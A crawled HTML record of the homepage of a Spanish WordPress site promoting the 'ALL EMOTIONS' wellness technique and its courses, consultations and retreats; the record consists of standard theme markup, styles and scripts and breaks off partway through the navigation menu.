

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-emotions.com/
body_size: 14969
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://all-emotions.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Inicio</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="ALL EMOTIONS® está basada en un conocimiento ancestral que te devuelve tu conexión y tu empoderamiento a través de unas herramientas muy sencillas que transformarán tu vida entera." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://all-emotions.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="|" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Inicio" />
		<meta property="og:description" content="ALL EMOTIONS® está basada en un conocimiento ancestral que te devuelve tu conexión y tu empoderamiento a través de unas herramientas muy sencillas que transformarán tu vida entera." />
		<meta property="og:url" content="https://all-emotions.com/" />
		<meta property="og:image" content="https://all-emotions.com/wp-content/uploads/2013/05/logo1.gif" />
		<meta property="og:image:secure_url" content="https://all-emotions.com/wp-content/uploads/2013/05/logo1.gif" />
		<meta property="article:published_time" content="2018-12-26T09:40:56+00:00" />
		<meta property="article:modified_time" content="2019-09-11T12:24:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Inicio" />
		<meta name="twitter:description" content="ALL EMOTIONS® está basada en un conocimiento ancestral que te devuelve tu conexión y tu empoderamiento a través de unas herramientas muy sencillas que transformarán tu vida entera." />
		<meta name="twitter:image" content="https://all-emotions.com/wp-content/uploads/2013/05/logo1.gif" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/all-emotions.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/all-emotions.com#listItem","position":1,"name":"Inicio"}]},{"@type":"Organization","@id":"https:\/\/all-emotions.com\/#organization","url":"https:\/\/all-emotions.com\/","logo":{"@type":"ImageObject","url":"https:\/\/all-emotions.com\/wp-content\/uploads\/2013\/05\/logo1.gif","@id":"https:\/\/all-emotions.com\/#organizationLogo","width":320,"height":264,"caption":"All-Emotions"},"image":{"@id":"https:\/\/all-emotions.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/all-emotions.com\/#webpage","url":"https:\/\/all-emotions.com\/","name":"Inicio","description":"ALL EMOTIONS\u00ae est\u00e1 basada en un conocimiento ancestral que te devuelve tu conexi\u00f3n y tu empoderamiento a trav\u00e9s de unas herramientas muy sencillas que transformar\u00e1n tu vida entera.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/all-emotions.com\/#website"},"breadcrumb":{"@id":"https:\/\/all-emotions.com\/#breadcrumblist"},"datePublished":"2018-12-26T09:40:56+00:00","dateModified":"2019-09-11T12:24:45+00:00"},{"@type":"WebSite","@id":"https:\/\/all-emotions.com\/#website","url":"https:\/\/all-emotions.com\/","inLanguage":"es-ES","publisher":{"@id":"https:\/\/all-emotions.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://all-emotions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://all-emotions.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://all-emotions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-emotions.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://all-emotions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-emotions.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://all-emotions.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1162323' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://all-emotions.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='css3_grid_font_yanone-css' href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css' href='https://all-emotions.com/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css' href='https://all-emotions.com/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css' href='https://all-emotions.com/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://all-emotions.com/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }

                                        .no-csstransforms3d .czr-slider-loader-wrapper .czr-img-gif-loader {
                                               background: url('https://all-emotions.com/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                        }

      #customizr-slider-main_slider.czr-carousel {
        height:600px;

      }
      #customizr-slider-main_slider .czr-slider-loader-wrapper {
        line-height: 600px;
        height:600px;
      }
        @media (max-width: 1199px) {
          #customizr-slider-main_slider.czr-carousel {
            height:462px;
          }
          #customizr-slider-main_slider .czr-slider-loader-wrapper {
            line-height: 462px;
            height:462px;
          }
        }
        @media (max-width: 991px) {
          #customizr-slider-main_slider.czr-carousel {
            height:370.8px;
          }
          #customizr-slider-main_slider .czr-slider-loader-wrapper {
            line-height: 370.8px;
            height:370.8px;
          }
        }
        @media (max-width: 767px) {
          #customizr-slider-main_slider.czr-carousel {
            height:300px;
          }
          #customizr-slider-main_slider .czr-slider-loader-wrapper {
            line-height: 300px;
            height:300px;
          }
        }
        @media (max-width: 575px) {
          #customizr-slider-main_slider.czr-carousel {
            height:228px;
          }
          #customizr-slider-main_slider .czr-slider-loader-wrapper {
            line-height: 228px;
            height:228px;
          }
        }
        @media (max-width: 320px) {
          #customizr-slider-main_slider.czr-carousel {
            height:168px;
          }
          #customizr-slider-main_slider .czr-slider-loader-wrapper {
            line-height: 168px;
            height:168px;
          }
        }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='https://all-emotions.com/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.24' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://all-emotions.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://all-emotions.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2083-css' href='https://all-emotions.com/wp-content/uploads/elementor/css/post-2083.css?ver=1768606248' media='all' />
<link rel='stylesheet' id='elementor-post-1936-css' href='https://all-emotions.com/wp-content/uploads/elementor/css/post-1936.css?ver=1768606248' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://all-emotions.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751990985' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://all-emotions.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751990994' media='all' />
<script id="nb-jquery" src="https://all-emotions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://all-emotions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://all-emotions.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://all-emotions.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://all-emotions.com/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://all-emotions.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://all-emotions.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"adminAjaxUrl":"https://all-emotions.com/wp-admin/admin-ajax.php","ajaxUrl":"https://all-emotions.com/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"f440b07e4b"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Descartar permanentemente"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Source+Sans+Pro","version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://all-emotions.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://all-emotions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://all-emotions.com/wp-json/wp/v2/pages/1936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://all-emotions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://all-emotions.com/' />
              <link rel="preload" as="font" type="font/woff2" href="https://all-emotions.com/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://all-emotions.com/wp-content/uploads/2013/05/cropped-logo_280_230-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://all-emotions.com/wp-content/uploads/2013/05/cropped-logo_280_230-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://all-emotions.com/wp-content/uploads/2013/05/cropped-logo_280_230-180x180.gif" />
<meta name="msapplication-TileImage" content="https://all-emotions.com/wp-content/uploads/2013/05/cropped-logo_280_230-270x270.gif" />
</head>

  <body data-rsssl=1 class="nb-3-3-4 nimble-no-local-data-skp__post_page_1936 nimble-no-group-site-tmpl-skp__all_page home wp-singular page-template-default page page-id-1936 wp-custom-logo wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer elementor-default elementor-kit-2083 elementor-page elementor-page-1936">
          <a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://all-emotions.com/"  aria-label=" | " >
    <img fetchpriority="high" src="https://all-emotions.com/wp-content/uploads/2013/05/logo1.gif" alt="Volver a la página principal" class="" width="320" height="264" style="max-width:250px;max-height:100px">  </a>
</div>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://all-emotions.com/quienes-somos/" class="nav__link"><span class="nav__title">QUIÉNES SOMOS</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://all-emotions.com/la-tecnica/" class="nav__link"><span class="nav__title">LA TÉCNICA</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-156"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://all-emotions.com/cursos-talleres/" class="nav__link"><span class="nav__title">CURSOS/TALLERES</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-361"><a href="https://all-emotions.com/workshops/" class="nav__link"><span class="nav__title">Workshops</span></a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-160"><a href="https://all-emotions.com/nivel-i/" class="nav__link"><span class="nav__title">NIVEL I</span></a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-161"><a href="https://all-emotions.com/nivel-ii/" class="nav__link"><span class="nav__title">NIVEL II</span></a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-993"><a href="https://all-emotions.com/taller-ninos/" class="nav__link"><span class="nav__title">Taller Interactivo Niños</span></a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1535"><a href="https://all-emotions.com/hooponopono/" class="nav__link"><span class="nav__title">Ho&#8217;oponopono</span></a></li>
	<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1545"><a href="https://all-emotions.com/ciclos-trabajo-consciente/" class="nav__link"><span class="nav__title">Ciclos de Trabajo Consciente</span></a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1524"><a href="https://all-emotions.com/formacion-on-line/" class="nav__link"><span class="nav__title">Formación ON LINE</span></a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1810"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://all-emotions.com/consultas/" class="nav__link"><span class="nav__title">CONSULTAS</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-456"><a href="https://all-emotions.com/consultas-2/" class="nav__link"><span class="nav__title">Consultas Individuales</span></a></li>
	<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1173"><a href="https://all-emotions.com/coaching-energetico/" class="nav__link"><span class="nav__title">Consultoría Consciente</span></a></li>
</ul>
</li>
<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1811"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://all-emotions.com/retiros/" class="nav__link"><span class="nav__title">RETIROS</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1700"><a href="https://all-emotions.com/retiro-de-silencio-2/" class="nav__link"><span class="nav__title">Retiro de silencio</span></a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1661"><a href="https://all-emotions.com/taller-retiro/" class="nav__link"><span class="nav__title">Taller retiro</span></a></li>
</ul>
</li>
<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1812"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://all-emotions.com/otros-2/" class="nav__link"><span class="nav__title">OTROS</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-159"><a href="https://all-emotions.com/charlas-gratuitas/" class="nav__link"><span class="nav__title">Charlas Gratuitas</span></a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1566"><a href="https://all-emotions.com/chamanismo/" class="nav__link"><span class="nav__title">Chamanismo</span></a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1036"><a href="https://all-emotions.com/registrosakashicos/" class="nav__link"><span class="nav__title">Registros Akáshicos · El libro eterno de la vida</span></a></li>
